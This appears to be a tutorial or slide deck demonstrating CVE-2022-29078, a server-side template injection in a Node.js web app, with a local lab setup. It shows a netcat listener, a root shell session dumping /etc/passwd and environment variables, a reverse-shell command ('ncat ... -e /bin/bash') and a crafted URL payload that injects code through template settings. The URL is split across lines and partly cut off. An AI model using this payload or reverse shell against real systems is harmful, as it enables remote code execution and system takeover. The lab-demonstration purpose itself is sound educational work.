 But this is a cool web application...
nc -lv 1337
14/12 2:35 PM
~
Last login: Tue Dec 13 09:53:53 on ttys001
~ nc -lv 1337 ✔
whomai
whoami
root
ls -al
total 84
drwxr-xr-x  1 root root  4096 Dec 14 13:33 .
drwxr-xr-x  1 root root  4096 Dec 14 11:20 ..
drwxr-xr-x 73 root root  4096 Dec 14 11:20 node_modules
-rw-r--r--  1 root root 50513 Dec 12 10:09 package-lock.json
-rw-r--r--  1 root root   293 Dec 13 14:08 package.json
drwxr-xr-x  4 root root  4096 Dec 14 13:33 public
-rw-r--r--  1 root root   484 Dec 14 10:35 server.js
drwxr-xr-x  4 root root  4096 Dec 14 13:33 views
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
env
NCAT_LOCAL_ADDR=172.17.0.3
HOSTNAME=282bb4361a3a
What's the problem with this page ?
CVE-2022-29078 ?
Now the idea is to exploit CVE-2022-29078 to create a remote
ncat host.docker.internal 1337 -e /bin/bash
So we will use this url :
http://localhost:3000/?id=David&settings[view%20option
[outputFunctionName]=x;process.mainModule.require(%27c
e%20/bin/bash%27);s
Try it !